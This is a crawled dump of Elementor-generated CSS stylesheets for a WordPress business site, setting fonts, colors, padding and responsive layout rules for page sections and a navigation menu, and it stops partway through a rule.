.elementor-element.elementor-element-5195c9e{text-align:center;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1.2px;color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4{text-align:center;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-3311 .elementor-element.elementor-element-e134e07{margin-top:30px;margin-bottom:80px;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-bc3ff6d{margin-top:30px;margin-bottom:80px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta .elementor-cta__bg, .elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__content{text-align:center;background-color:#4CC8C6;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__description{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta:hover .elementor-cta__content{background-color:#47F22F;}.elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button{background-color:#47F22F;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button:hover, .elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button:focus{background-color:var( --e-global-color-1a08b78 );color:var( --e-global-color-primary );}.elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button:hover svg, .elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-3311 .elementor-element.elementor-element-22ed41b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3311 .elementor-element.elementor-element-22ed41b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1a08b78 );}.elementor-bc-flex-widget .elementor-3311 .elementor-element.elementor-element-22ed41b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3311 .elementor-element.elementor-element-22ed41b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3311 .elementor-element.elementor-element-22ed41b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-3311 .elementor-element.elementor-element-22ed41b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2{text-align:start;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;line-height:1.3em;color:var( --e-global-color-primary );}.elementor-3311 .elementor-element.elementor-element-ecf8b1a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-ecf8b1a{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3311 .elementor-element.elementor-element-4200c8a{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.2em;}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-3311 .elementor-element.elementor-element-9e966d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3311 .elementor-element.elementor-element-9e966d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2022/02/1490-Sunset-Plaza-Drive-MLS-Instagram-Size-71.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3311 .elementor-element.elementor-element-9e966d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3311 .elementor-element.elementor-element-9e966d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3311 .elementor-element.elementor-element-e467c98{--spacer-size:50px;}.elementor-3311 .elementor-element.elementor-element-a74a10e{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3311 .elementor-element.elementor-element-ed57b06:not(.elementor-motion-effects-element-type-background), .elementor-3311 .elementor-element.elementor-element-ed57b06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3311 .elementor-element.elementor-element-ed57b06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 0px 90px;}.elementor-3311 .elementor-element.elementor-element-ed57b06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3311 .elementor-element.elementor-element-02da36f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-02da36f{text-align:center;}.elementor-3311 .elementor-element.elementor-element-02da36f .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-3311 .elementor-element.elementor-element-50a79c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-50a79c8{text-align:center;}.elementor-3311 .elementor-element.elementor-element-50a79c8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-3311 .elementor-element.elementor-element-22ed41b{width:60%;}.elementor-3311 .elementor-element.elementor-element-9e966d3{width:39.938%;}}@media(max-width:1024px){.elementor-3311 .elementor-element.elementor-element-5d8e5f1 > .elementor-container{min-height:300px;}.elementor-3311 .elementor-element.elementor-element-5d8e5f1{padding:35px 35px 35px 35px;}.elementor-3311 .elementor-element.elementor-element-a9aadce > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-a9aadce .elementor-heading-title{font-size:45px;}.elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button{font-size:14px;padding:20px 30px 20px 30px;}.elementor-3311 .elementor-element.elementor-element-5888272{padding:35px 35px 35px 35px;}.elementor-3311 .elementor-element.elementor-element-5195c9e{font-size:17px;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 .elementor-heading-title{font-size:30px;}.elementor-3311 .elementor-element.elementor-element-e134e07{margin-top:25px;margin-bottom:40px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-bc3ff6d{margin-top:25px;margin-bottom:40px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__title{font-size:20px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-3311 .elementor-element.elementor-element-22ed41b > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 .elementor-heading-title{font-size:30px;}.elementor-3311 .elementor-element.elementor-element-ecf8b1a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-ecf8b1a{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-4200c8a{--e-icon-list-icon-size:20px;}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > a{font-size:15px;line-height:1.1em;}.elementor-3311 .elementor-element.elementor-element-9e966d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3311 .elementor-element.elementor-element-9e966d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-387px 0px;background-size:cover;}.elementor-3311 .elementor-element.elementor-element-ed57b06{padding:35px 35px 35px 35px;}.elementor-3311 .elementor-element.elementor-element-02da36f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-02da36f .elementor-heading-title{font-size:30px;}.elementor-3311 .elementor-element.elementor-element-50a79c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-50a79c8 .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-3311 .elementor-element.elementor-element-5d8e5f1 > .elementor-container{min-height:360px;}.elementor-3311 .elementor-element.elementor-element-5d8e5f1{padding:15px 15px 15px 15px;}.elementor-3311 .elementor-element.elementor-element-a9aadce .elementor-heading-title{font-size:35px;}.elementor-3311 .elementor-element.elementor-element-17ac390 .elementor-button{padding:22px 35px 22px 35px;}.elementor-3311 .elementor-element.elementor-element-f0035e6 .elementor-button{padding:21px 26px 21px 26px;}.elementor-3311 .elementor-element.elementor-element-5888272{padding:15px 15px 15px 15px;}.elementor-3311 .elementor-element.elementor-element-5195c9e{font-size:16px;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-5f3dfc4 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-3311 .elementor-element.elementor-element-e134e07{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-edd4cb5 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-f87cabe .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-5853429 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-72af23a .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-bd47b52 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-ccc5880 .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-bc3ff6d{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-39497d0 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-34f9a7b .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-5902673 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-a34c31d .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-7062d3e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__content{padding:18px 18px 18px 18px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__bg-wrapper{min-width:500px;min-height:155px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__title{font-size:18px;}.elementor-3311 .elementor-element.elementor-element-7c4bdbb .elementor-cta__description{font-size:15px;}.elementor-3311 .elementor-element.elementor-element-afb6bc2 .elementor-button{padding:22px 35px 22px 35px;}.elementor-3311 .elementor-element.elementor-element-22ed41b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2{text-align:center;}.elementor-3311 .elementor-element.elementor-element-f4ab7a2 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-3311 .elementor-element.elementor-element-ecf8b1a{text-align:center;font-size:14px;}.elementor-3311 .elementor-element.elementor-element-4200c8a{--e-icon-list-icon-size:18px;}.elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3311 .elementor-element.elementor-element-4200c8a .elementor-icon-list-item > a{font-size:14px;}.elementor-3311 .elementor-element.elementor-element-9e966d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3311 .elementor-element.elementor-element-9e966d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-3311 .elementor-element.elementor-element-e467c98{--spacer-size:190px;}.elementor-3311 .elementor-element.elementor-element-ed57b06{padding:15px 15px 15px 15px;}.elementor-3311 .elementor-element.elementor-element-02da36f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-02da36f .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-3311 .elementor-element.elementor-element-50a79c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3311 .elementor-element.elementor-element-50a79c8 .elementor-heading-title{font-size:25px;line-height:1.3em;}}@media(max-width:1024px) and (min-width:768px){.elementor-3311 .elementor-element.elementor-element-edd4cb5{width:100%;}.elementor-3311 .elementor-element.elementor-element-5853429{width:100%;}.elementor-3311 .elementor-element.elementor-element-bd47b52{width:100%;}.elementor-3311 .elementor-element.elementor-element-39497d0{width:100%;}.elementor-3311 .elementor-element.elementor-element-5902673{width:100%;}.elementor-3311 .elementor-element.elementor-element-7062d3e{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768963987
body_size: 1175
content:
.elementor-1162 .elementor-element.elementor-element-8a83469:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1162 .elementor-element.elementor-element-8a83469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 6px 6px 6px;}.elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1162 .elementor-element.elementor-element-fd2b864{width:var( --container-widget-width, 115.139% );max-width:115.139%;--container-widget-width:115.139%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-fd2b864 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-899b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-899b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-160d82c{width:var( --container-widget-width, 101.125% );max-width:101.125%;--container-widget-width:101.125%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:26px;padding-right:26px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:focus{color:#026FFC;fill:#026FFC;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#47F22F;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted{background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover svg, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button{background-color:#158705;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:hover, .elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:focus{background-color:#4CC8C6;}.elementor-1162 .elementor-element.elementor-element-83a18d8{width:var( --container-widget-width, 100% 